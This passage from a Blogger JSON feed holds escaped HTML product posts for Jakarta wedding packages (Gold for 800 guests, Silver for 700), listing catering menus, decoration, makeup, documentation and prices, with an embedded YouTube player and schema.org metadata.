\t\u003Cli\u003EMini Garden + Bunga Segar.\u003C\/li\u003E\n \t\u003Cli\u003EStanding Flower 5 bh di pelaminan.\u003C\/li\u003E\n \t\u003Cli\u003EKarpet Panggung..\u003C\/li\u003E\n \t\u003Cli\u003EPermadani.\u003C\/li\u003E\n \t\u003Cli\u003ELinghting Ke Pelaminan.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EF\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E \u003Ca href=\"\/2022\/09\/dekorasi-jakarta.html\" title=\"Jasa Dekorasi\"\u003E\u003Cb\u003EDekorasi:\u003C\/b\u003E\u003C\/a\u003E\n\u003Col\u003E\n \t\u003Cli\u003EDekorasi Buffe Prasmanan 2 set.\u003C\/li\u003E\n \t\u003Cli\u003EBunga di Buffe Prasmanan 3 bh.\u003C\/li\u003E\n \t\u003Cli\u003EGazebo Kain di Buffe Kotak + Bunga Sakura.\u003C\/li\u003E\n \t\u003Cli\u003EPagar \/ Pembatas Buffe VIP.\u003C\/li\u003E\n \t\u003Cli\u003EPargola di Buffe VIP.\u003C\/li\u003E\n \t\u003Cli\u003EDekorasi Buffe VIP\u003C\/li\u003E\n \t\u003Cli\u003EBunga di Buffe VIP 1 bh.\u003C\/li\u003E\n \t\u003Cli\u003ERound Table di Buffe VIP 3 Set + Bunga Kecil.\u003C\/li\u003E\n \t\u003Cli\u003EIce Carving 1 pasang \/ Inisial Bunga.\u003C\/li\u003E\n \t\u003Cli\u003EIce Tray 1 bh (optional).\u003C\/li\u003E\n \t\u003Cli\u003EDekorasi Meja Dissert.\u003C\/li\u003E\n \t\u003Cli\u003EBunga di Meja Dissert.\u003C\/li\u003E\n \t\u003Cli\u003EJanur \/ Umbul-umbul 1 pasang + Nama.\u003C\/li\u003E\n \t\u003Cli\u003EStanding Flower di jalan.\u003C\/li\u003E\n  \u003Cli\u003ELampu Hias di jalan.\u003C\/li\u003E\n \t\u003Cli\u003EKarpet Merah di Jalan.\u003C\/li\u003E\n \t\u003Cli\u003EFoto Gallery + Backdrop.\u003C\/li\u003E\n \t\u003Cli\u003ERangkaian Bunga di Meja Terima Tamu 2 bh.\u003C\/li\u003E\n \t\u003Cli\u003EBackdrop Terima Tamu 2 bh.\u003C\/li\u003E\n \t\u003Cli\u003EPargola Pintu Masuk.\u003C\/li\u003E\n \t\u003Cli\u003EWellcome Gazebo + Bunga Jatuh di Pintu Masuk.\u003C\/li\u003E\n \t\u003Cli\u003EKursi Tiffani Untuk Akad 6 bh.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EG\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E \u003Ca href=\"\/2022\/09\/tanpa-katering.html\" title=\"Rias Pengantin\"\u003E\u003Cb\u003ETata Rias \u0026amp; Busana:\u003C\/b\u003E\u003C\/a\u003E\n\u003Col\u003E\n \t\u003Cli\u003ETata Rias \u0026amp; Busana Pengantin (Akad dan Resepsi).\u003C\/li\u003E\n \t\u003Cli\u003ETata Rias \u0026amp; Busana Orang Tua 2 pasang.\u003C\/li\u003E\n \t\u003Cli\u003ETata Rias \u0026amp; Busana Penerima Tamu 4 Orang\u003C\/li\u003E\n \t\u003Cli\u003ETata Rias \u0026amp; Busana Pager Ayu 6 Orang\u003C\/li\u003E\n \t\u003Cli\u003E Busana Pager Bagus 6 Orang.\n\t\u003Cdiv class=\"note wr notranslate\"\u003E\u003Cb\u003ECatatan:\u003C\/b\u003E\u003Cbr\u003ESemua Busana dengan ukuran standard.\u003C\/div\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EH\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E \u003Ca href=\"\/2014\/03\/paket-photo-dan-video-wedding.html\" title=\"Jasa Fotografi\"\u003E\u003Cb\u003EDokumentasi:\u003C\/b\u003E\u003C\/a\u003E\n\u003Col\u003E\n \t\u003Cli\u003EAlbum Photo Kolase Exclusive 1 Album.\u003C\/li\u003E\n \t\u003Cli\u003EMaster Foto Transfer Flash Disk.\u003C\/li\u003E\n \t\u003Cli\u003EVideo Shooting Transfer Flash Disk.\u003C\/li\u003E\n \t\u003Cli\u003EMini Studio.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EI\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E \u003Cb\u003E Lampah \/ Mang Lengser.\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EJ\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E \u003Cb\u003EMC Untuk Resepsi Pernikahan\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n  \u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EK\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E \u003Cb\u003EWedding Organizer 1 Team.\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EL\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E \u003Cb\u003EOrgan Tunggal + Singer.\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EM\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Cb\u003EUndangan Digital Website.\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EN\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E \u003Cb\u003EPeralatan:\u003C\/b\u003E\n\u003Col\u003E\n \t\u003Cli\u003ETempat Souvenir 2 bh (dipinjamkan)\u003C\/li\u003E\n \t\u003Cli\u003ETempat Angpaw 2 bh (dipinjamkan)\u003C\/li\u003E\n \t\u003Cli\u003EBuku Tamu 2 bh + Spidol\u003C\/li\u003E\n \t\u003Cli\u003EStanding Frame 2bh dipinjamkan.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EO\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E \u003Cb\u003EBonus:\u003C\/b\u003E\n\u003Col\u003E\n \t\u003Cli\u003EBuffe 50 porsi\u003C\/li\u003E\n \t\u003Cli\u003EFoto Ukuran 17 R + Bingkai Cantik 1 bh.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class='tab-content' id='tab2'\u003E \n\u003Ch2\u003EPaket Gold: Solusi Terbaik untuk Hari Istimewa Anda.\u003C\/h2\u003E\n\u003Cp\u003EMerencanakan pernikahan adalah momen yang penuh kebahagiaan sekaligus tantangan. Dengan begitu banyak detail yang harus dipikirkan, memilih paket pernikahan yang tepat bisa menjadi keputusan yang paling penting. Bagi Anda yang ingin mengadakan pesta pernikahan di gedung dengan kapasitas hingga 800 tamu, berikut adalah pilihan yang bisa dipertimbangkan.\u003C\/p\u003E\n\n\u003Ch2\u003EPaket Gold dari Dewi's Catering \u0026 Wedding Package\u003C\/h2\u003E\n\u003Cp\u003EDewi's Catering \u0026 Wedding Package hadir dengan semangat memberikan pelayanan terbaik di setiap momen pernikahan. Dengan paket pernikahan lengkap yang kami tawarkan, Anda tidak perlu khawatir mengenai harga yang melambung tinggi. Kami percaya bahwa setiap pasangan berhak mendapatkan kebahagiaan di hari istimewa mereka tanpa harus merogoh kocek dalam-dalam.\u003C\/p\u003E\n\n\u003Ch2\u003EKenapa Memilih Paket Gold?\u003C\/h2\u003E\n\u003Ca href=\"https:\/\/www.dewiweddings.com\/2022\/08\/pernikahan-di-gedung.html\" title=\"Paket Gold Nasional\" description=\"Paket Pernikahan di gedung 800 orang.\"\u003EPaket Gold\u003C\/a\u003E adalah pilihan ideal bagi Anda yang menginginkan pernikahan di gedung dengan jumlah tamu hingga 800 orang, tetapi tetap dengan biaya yang terjangkau. Dengan harga di bawah Rp. 90 juta, paket ini menawarkan solusi pernikahan lengkap yang mencakup berbagai kebutuhan dasar pesta pernikahan.\n\u003Ch2\u003EFleksibilitas Lokasi dan Tema Custom.\u003C\/h2\u003E\nPaket Gold ini tidak hanya terbatas untuk acara di dalam gedung. Kami juga menawarkan fleksibilitas untuk mengadakan pernikahan outdoor di lokasi yang Anda impikan, seperti di tepi kolam renang, pantai, hutan pinus, atau taman. Pilih tema pernikahan yang sesuai dengan keinginan Anda, mulai dari tradisional, adat daerah, hingga konsep nasional.\n\u003Ch2\u003EHarga yang Kompetitif\u003C\/h2\u003E\nDengan harga Rp. 84 juta, Paket Gold dari Dewi's Catering \u0026 Wedding Package adalah pilihan yang sangat terjangkau untuk pernikahan Anda. Kami berkomitmen untuk memberikan layanan terbaik dengan harga yang paling kompetitif, memastikan Anda mendapatkan nilai terbaik untuk investasi pernikahan Anda.\n\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch2\u003EDownload Daftar Harga Paket Pernikahan 800 Orang:\u003C\/h2\u003E\n\u003Ca class=\"download-button\" href=\"https:\/\/drive.google.com\/file\/d\/1kOJqE4cWyt1gNejG-v_ForvgrI0yyVxA\/view?usp=sharing\" target=\"_blank\" title=\"brosur paket pernikahan 800 orang.\"\u003E\u003Csvg fill=\"#383838\" height=\"16\" style=\"margin:0 5px 0 0\" viewBox=\"0 0 16 16\" width=\"16\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\n\u003Cpath d=\"M8 2a5.53 5.53 0 0 0-3.594 1.342c-.766.66-1.321 1.52-1.464 2.383C1.266 6.095 0 7.555 0 9.318 0 11.366 1.708 13 3.781 13h8.906C14.502 13 16 11.57 16 9.773c0-1.636-1.242-2.969-2.834-3.194C12.923 3.999 10.69 2 8 2zm2.354 6.854-2 2a.5.5 0 0 1-.708 0l-2-2a.5.5 0 1 1 .708-.708L7.5 9.293V5.5a.5.5 0 0 1 1 0v3.793l1.146-1.147a.5.5 0 0 1 .708.708z\"\u003E\u003C\/path\u003E\n\u003C\/svg\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\/\u003E\n\u003Ch2\u003EVideo Rincian Paket Gold.\u003C\/h2\u003E\n\u003Cdiv id=\"ytplayer\"\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n  \/\/ Load the IFrame Player API code asynchronously.\n  var tag = document.createElement('script');\n  tag.src = \"https:\/\/www.youtube.com\/player_api\";\n  var firstScriptTag = document.getElementsByTagName('script')[0];\n  firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);\n\n  \/\/ Replace the 'ytplayer' element with an \u003Ciframe\u003E and\n  \/\/ YouTube player after the API code downloads.\n  var player;\n  function onYouTubePlayerAPIReady() {\n    player = new YT.Player('ytplayer', {\n      height: '400',\n      width: '100%',\n      videoId: 'uj4s5QcO-NQ'\n    });\n  }\n\u003C\/script\u003E\n\u003Cscript type='application\/ld+json'\u003E{\"@context\":\"https:\/\/schema.org\",\n\"@type\":\"VideoObject\",\n\"name\":\"Harga Paket Pernikahan 800 Orang di Gedung.\",\n\"description\":\"Cek list paket pernikahan lengkap Rp90 juta, dari catering prasmanan, menu gubuk, MUA, busana, dekorasi dan pelaminan, MC, musik, hingga dokumentasi.\",\n\"thumbnailUrl\":[\"https:\/\/i.ytimg.com\/vi\/uj4s5QcO-NQ\/hqdefault.jpg\"],\n\"uploadDate\":\"2024-07-10\",\n\"duration\":\"PT02M00S\",\n\"contentUrl\":\"https:\/\/www.youtube.com\/embed\/uj4s5QcO-NQ?autoplay=1\u0026feature=oembed\",\n\"embedUrl\":\"https:\/\/www.youtube.com\/embed\/uj4s5QcO-NQ\",\n\"interactionStatistic\":{\"@type\":\"InteractionCounter\",\"interactionType\":{\"@type\":\"WatchAction\"}}}\u003C\/script\u003E\n\u003Ch2\u003EFoto Album Slideshow Acara Pernikahan di Taman Mini Indonesia Indah.\u003C\/h2\u003E\n\u003Ciframe width=\"100%\" height=\"400px\" src=\"https:\/\/www.youtube.com\/embed\/rDwaXQ5JduU?si=wyEcOXjTSxMQ0D_S\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen\u003E\u003C\/iframe\u003E\n\u003Ch2\u003EAkhir Kata.\u003C\/h2\u003E\nMemilih paket pernikahan yang tepat adalah langkah penting untuk memastikan hari pernikahan Anda berjalan dengan lancar. Dewi's Catering \u0026 Wedding Package hadir untuk membantu mewujudkan impian pernikahan Anda dengan harga yang masuk akal. Unduh daftar harga paket pernikahan kami dan temukan solusi terbaik untuk hari istimewa Anda!\n\u003Cbr\/\u003E\u003Cbr\/\u003E\nDengan paket lengkap ini, Anda tidak hanya menghemat biaya tetapi juga menikmati proses perencanaan pernikahan tanpa stres. Cek list kebutuhan Anda dan percayakan pernikahan Anda kepada kami, karena setiap orang pantas mendapatkan kebahagiaan di hari spesial mereka!\n\u003Cbr\/\u003E\u003Cbr\/\u003E\nUntuk informasi lebih lanjut, Anda dapat menghubungi kami langsung dan konsultasikan kebutuhan pernikahan Anda. Kami siap membantu Anda merencanakan hari bahagia yang tidak akan terlupakan.\n\n\u003Ch2\u003EPaket Pernikahan Lainnya:\u003C\/h2\u003E\n\n\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"\/2022\/08\/paket-nikah-di-gedung.html\" title=\"Paket Pernikahan 1000 Orang\"\u003EPaket Pernikahan 1000 Orang di Gedung\u003C\/a\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Ca href=\"\/2022\/08\/exclusive-wedding.html\" title=\"Paket Wedding 1500 Orang\"\u003EPaket Pernikahan 1500 Orang di Gedung.\u003C\/a\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Ca href=\"\/2022\/12\/wedding-intimate.html\" title=\"Paket Pernikahan Intimate Murah 400\"\u003EPaket Pernikahan Intimate 400 Orang\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"\/2022\/08\/promo-pernikahan.html\" title=\"Paket Pernikahan Promo Bulan Ini\"\u003EPaket Pernikahan Promo Bulan Ini.\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cscript type=\"application\/ld+json\"\u003E\n      {\"@context\":\"http:\/\/schema.org\",\"@type\":\"Product\",\n\t  \"category\":\"Service\",\n\t  \"url\":\"https:\/\/www.dewiweddings.com\/2022\/08\/pernikahan-di-gedung.html\",\n\t  \"description\":\"Cek daftar paket pernikahan lengkap untuk 800 tamu, Paket Pernikahan Lengkap dari catering prasmanan, menu gubuk, MUA, busana, dekorasi dan pelaminan, MC, musik, hingga dokumentasi.\"\n\t  ,\"keywords\":\"Paket, Pernikahah, Wedding, Lengkap, Murah, Gedung, Jakarta, Bekasi\"\n\t  ,\"name\":\"Paket Pernikahan 800 Orang | Paket Gold.\"\n\t  ,\"image\":\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4w9s6xwpHakUMJrM3l4GeKFqeDtubkrjw8qKjlyNMLj0Cl2ZimrDCEjce4YmkhW15Rl7E3qXK310iZqoJkcle9mY7DAOzcN72NZi0VusT9WAX7B_3gTv6YXpiNcvTeGETY2wHOSxJjDG5\/s1600\/P_20160409_184511.jpg\"\n\t  ,\"aggregateRating\":{\"@type\":\"aggregateRating\",\"ratingValue\":5,\"reviewCount\":122}\n\t  ,\"brand\":{\"@type\":\"Brand\",\"name\":\"PaketPernikahan\"}\n\t  ,\"sku\":202500005,\"mpn\":\"E-202500005\",\"offers\":{\"@type\":\"Offer\",\"price\":\"84000000\",\"priceCurrency\":\"IDR\",\"priceValidUntil\":\"2027-01-20T23:59:59+11:00\",\n\t  \"itemCondition\":\"http:\/\/schema.org\/NewCondition\",\"availability\":\"http:\/\/schema.org\/InStock\",\"url\":\"https:\/\/www.dewiweddings.com\/2022\/08\/pernikahan-di-gedung.html\"}}\n\u003C\/script\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\" title=\"Paket Pernikahan Lengkap di Jakarta dan Bekasi\"\u003EKapan Nikah\u003C\/a\u003E (lagi)? \u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/7089827257100959881"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/7089827257100959881"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2022\/08\/pernikahan-di-gedung.html","title":"Paket Pernikahan Gold | di Gedung 800 Tamu"}],"author":[{"name":{"$t":"Angelique S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13243204297358355324"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY\/s220\/san.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4w9s6xwpHakUMJrM3l4GeKFqeDtubkrjw8qKjlyNMLj0Cl2ZimrDCEjce4YmkhW15Rl7E3qXK310iZqoJkcle9mY7DAOzcN72NZi0VusT9WAX7B_3gTv6YXpiNcvTeGETY2wHOSxJjDG5\/s72-c\/P_20160409_184511.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Jakarta, Daerah Khusus Ibukota Jakarta, Indonesia"},"georss$point":{"$t":"-6.2087634 106.845599"},"georss$box":{"$t":"-34.518997236178848 71.689349 22.101470436178847 142.001849"}},{"id":{"$t":"tag:blogger.com,1999:blog-6872180430857479213.post-3981389496336462206"},"published":{"$t":"2023-01-03T08:10:00.025+07:00"},"updated":{"$t":"2025-12-06T06:30:35.982+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gedung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Products"}],"title":{"type":"text","$t":"Paket Pernikahan Silver | di Gedung 700 Tamu"},"content":{"type":"html","$t":"\u003Cdiv id=\"post-slider\"\u003E\u003Cdiv id=\"postslider\"\u003E\u003Cul\u003E  \u003Cli\u003E\u003Cimg alt=\"Pernikahan Murah\" border=\"0\" description=\"Paket Pernikahan Lengkap Untuk 600 Orang.\" id=\"primaryimage\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlY7Aa7nDCLyP5RZZughHlLTc4N-MRoRTbKfQ7dFqp_W9gKbFesXUY1yBLxAdiowHHtjkdglXF9XOViQFfVQQ3wqSZ5_93MnEtQiTWDW9D4Un6KmpQPBDTvuHtr3urzu2n6MUjf-t9qNs1\/s800\/paketsilvernasional.jpg\" title=\"Paket Pernikahan All In 700 Orang.\" \/\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003C\/div\u003E\u003C\/div\u003E\n\u003Cstrike\u003Eprice\/Rp74000000.00\u003C\/strike\u003E\u003Cstrike\u003Epriceold\/Rp90000000.00\u003C\/strike\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E\n\u003Cdiv id=\"desc\"\u003E\u003Cdiv class=\"prod-wrap\"\u003E\u003Cspan class=\"prod-id\" data-text='Product code:'\u003EE-202500004\u003C\/span\u003E\n\u003Cspan class=\"in-stock\"\u003EIn stock\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cul class='tabs'\u003E\n\u003Cli class='active' data-open='#tab1'\u003ESpecification\u003C\/li\u003E \n\u003Cli data-open='#tab2'\u003EDescription\u003C\/li\u003E\u003C\/ul\u003E \n\n\u003Cdiv class='tab-content active' id='tab1'\u003E\n\u003Ch2\u003EPaket Silver  Untuk 700 Tamu | Harga: Rp.74 juta.\u003C\/h2\u003E\n\u003Cdiv class=\"table\"\u003E\n\u003Ctable cellpadding=\"1\" cellspacing=\"0\"\u003E\n\u003Ctbody\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EA\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E \u003Cb\u003EGedung dan Sarana (Subsidi Rp. 1 jt)\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EB\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E \u003Cb\u003EBuffe Utama 600 Porsi\u0026nbsp;\u003Ca href=\"\/2022\/08\/catering-jakarta.html\" title=\"Catering Services Jakarta\"\u003EMenu B\u003C\/a\u003E:\u003C\/b\u003E\n\u003Col\u003E\n \t\u003Cli\u003ENasi Putih\u003C\/li\u003E\n \t\u003Cli\u003ENasi Goreng Spesial\u003C\/li\u003E\n \t\u003Cli\u003EAneka Soup (pilihan):\n\u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003E Soup Kimlo\/ Sop Ayam Bakso\/ Sop Daging Bakso\/ Sop Daging Komplit\/ Sop Jagung Manis\/ Sop Kombinasi\/ Sop Makaroni.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003EDaging (pilihan):\n\u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003E Beef Steak Bola-bola\/Teriyaki\/ Daging Balado\/ Daging Bumbu Kari\/ Daging Bumbu Lapis\/ Gulai Daging\/ Krengseng Daging\/ Rendang\/ Rolade\/ Sambal Goreng Daging Printil\/ Sapi Lada Hitam\/ Semur.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003EAyam (pilihan):\n\u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003E Ayam Bakar\/ Ayam Bumbu Bali\/ Ayam Cah Sosis\/ Ayam Kari\/ Ayam Kecap Mentega\/ Ayam Masak Cabe Hijo\/ Ayam Rica-rica\/ Ayam Suwir\/ Ayam Woku\/ Chiken Katsu\/ Chiken Teriyaki\/ Gulai Ayam\/ Rollade Ayam\/ Sate Ayam.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003EIkan (pilihan):\n\u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003EKakap Asam Manis\/ kakap Bumbu Acar\/ Kakap Bumbu Pedas.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003EMasakan (pilihan):\n\u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003E Asinan\/ Slada Bangkok\/ Gado-gado Betawi.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003EAneka Pudding.\u003C\/li\u003E\n \t\u003Cli\u003EAneka Buah Segar\u003C\/li\u003E\n \t\u003Cli\u003EAneka Softdrink\u003C\/li\u003E\n \t\u003Cli\u003EAneka Snack\u003C\/li\u003E\n \t\u003Cli\u003EKrupuk Udang\/ Emping.\u003C\/li\u003E\n \t\u003Cli\u003EAir Mineral\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EC\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Ca href=\"\/2022\/09\/daftar-menu-catering.html\" title=\"daftar menu catering pondokan\"\u003E\u003Cb\u003EMenu Gubug:\u003C\/b\u003E\u003C\/a\u003E\n\u003Col\u003E\n \t\u003Cli\u003EKambing Guling 2 Ekor\u003C\/li\u003E\n \t\u003Cli\u003EKebab 150 Porsi.\u003C\/li\u003E\n \t\u003Cli\u003EEs Puter 1 galon.\u003C\/li\u003E\n \t\u003Cli\u003ESomay 150 porsi.\u003C\/li\u003E\n \t\u003Cli\u003EBakwan Malang 150 porsi.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n    \u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003ED\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Cb\u003EMenu Sarapan:\u003C\/b\u003E\n\u003Col\u003E\n \t\u003Cli\u003ELontong Sayur \/ Soto Ayam 50 porsi.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EE\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Cb\u003EPelaminan:\u003C\/b\u003E\n\u003Col\u003E\n \t\u003Cli\u003EPelaminan Modern (Up to 10 Meters)\u003C\/li\u003E\n \t\u003Cli\u003EKursi Pengantin 1 Set.\u003C\/li\u003E\n \t\u003Cli\u003EMini Garden + Bunga Segar.\u003C\/li\u003E\n \t\u003Cli\u003EStanding Flower 4 bh dipelaminan.\u003C\/li\u003E\n \t\u003Cli\u003EKarpet Panggung.\u003C\/li\u003E\n \t\u003Cli\u003ELinghting Ke Pelaminan.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cbfe b=\"\"\u003E\u003C\/bfe\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Ca href=\"\/2022\/09\/dekorasi-jakarta.html\" title=\"Jasa Dekorasi\"\u003E\u003Cb\u003EDekorasi:\u003C\/b\u003E\u003C\/a\u003E\n\u003Col\u003E\n \t\u003Cli\u003EDekorasi Buffe Prasmanan 1 set.\u003C\/li\u003E\n \t\u003Cli\u003EBunga di Buffe Prasmanan 3 bh.\u003C\/li\u003E\n \t\u003Cli\u003EPagar\/ Pembatas Buffe VIP.\u003C\/li\u003E\n \t\u003Cli\u003EPargola di Buffe VIP.\u003C\/li\u003E\n \t\u003Cli\u003EPargola di Buffe VIP.\u003C\/li\u003E\n \t\u003Cli\u003EDekorasi Buffe VIP\u003C\/li\u003E\n \t\u003Cli\u003EBunga di Buffe VIP 1 bh.\u003C\/li\u003E\n \t\u003Cli\u003ERound Table di Buffe VIP 3 Set + Bunga Kecil.\u003C\/li\u003E\n \t\u003Cli\u003EIce Carving 1 pasang \/ Inisial Bunga.\u003C\/li\u003E\n \t\u003Cli\u003EIce Tray 1 bh (optional).\u003C\/li\u003E\n \t\u003Cli\u003EDekorasi Meja Dissert.\u003C\/li\u003E\n \t\u003Cli\u003EBunga di Meja Dissert.\u003C\/li\u003E\n\u003Cli\u003EFoto Gallery + Backdrop.\u003C\/li\u003E\n \t\u003Cli\u003EJanur \/ Umbul-umbul 1 pasang + Nama.\u003C\/li\u003E\n \t\u003Cli\u003EStanding Flower di jalan.\u003C\/li\u003E\n \t\u003Cli\u003EKarpet Merah di Jalan.\u003C\/li\u003E\n \t\u003Cli\u003ERangkaian Bunga di Meja Terima Tamu 2 bh.\u003C\/li\u003E\n \t\u003Cli\u003EBackdrop Terima Tamu 2 bh.\u003C\/li\u003E\n \t\u003Cli\u003EPargola Pintu Masuk.\u003C\/li\u003E\n \t\u003Cli\u003EWellcome Gazebo + Bunga Jatuh di Pintu Masuk.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EG\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Ca href=\"\/2022\/09\/tanpa-catering.html\" title=\"Rias Pengantin\"\u003E\u003Cb\u003ETata Rias \u0026amp; Busana:\u003C\/b\u003E\u003C\/a\u003E\n\u003Col\u003E\n \t\u003Cli\u003ETata Rias \u0026amp; Busana Pengantin (Akad dan Resepsi).\u003C\/li\u003E\n \t\u003Cli\u003ETata Rias \u0026amp; Busana Orang Tua 2 